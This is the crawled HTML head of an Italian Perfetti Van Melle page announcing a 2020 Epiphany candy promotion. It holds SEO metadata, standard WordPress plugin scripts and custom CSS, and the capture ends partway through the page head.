

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/
body_size: 68985
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>PROMOZIONE EPIFANIA 2020 - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PROMOZIONE EPIFANIA 2020 - Perfetti Van Melle" />
	<meta property="og:description" content="Operazione a premi valido dal 22 Novembre al 12 Gennaio 2020 Acquistando 2 prodotti a scelta tra gli astucci di Vivident Fresh Blast, Vivident Junior, Golia Activ Plus, Alpenliebe e gli stick di Vigorsol Air Action e Mega Big Babol, riceverai immediatamente in omaggio una MAXI CALZA della befana. Questo regalo ti verrà consegnato direttamente... Mostra articolo" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="article:published_time" content="2019-11-22T08:00:44+00:00" />
	<meta property="article:modified_time" content="2020-09-15T14:16:03+00:00" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anna Re" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/","url":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/","name":"PROMOZIONE EPIFANIA 2020 - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg","datePublished":"2019-11-22T08:00:44+00:00","dateModified":"2020-09-15T14:16:03+00:00","author":{"@id":"https://www.perfettivanmelle.it/#/schema/person/abdda0247dc3e7ea09e82c0859c9d7f4"},"breadcrumb":{"@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/11/ES-VPVM-IT_CC-EPIFANIA-2020_BANNER-SITO-PVM-1200x600px_300dpi.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2019/11/22/promozione-epifania-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.perfettivanmelle.it/news/"},{"@type":"ListItem","position":3,"name":"PROMOZIONE EPIFANIA 2020"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.perfettivanmelle.it/#/schema/person/abdda0247dc3e7ea09e82c0859c9d7f4","name":"Anna Re","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb2f6e9d019510c7940abae41c719228cb6b42064e8667fa02f6f6942a86fc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb2f6e9d019510c7940abae41c719228cb6b42064e8667fa02f6f6942a86fc03?s=96&d=mm&r=g","caption":"Anna Re"},"url":"https://www.perfettivanmelle.it/author/anna-re/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F11%2F22%2Fpromozione-epifania-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F11%2F22%2Fpromozione-epifania-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/posts/5749" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

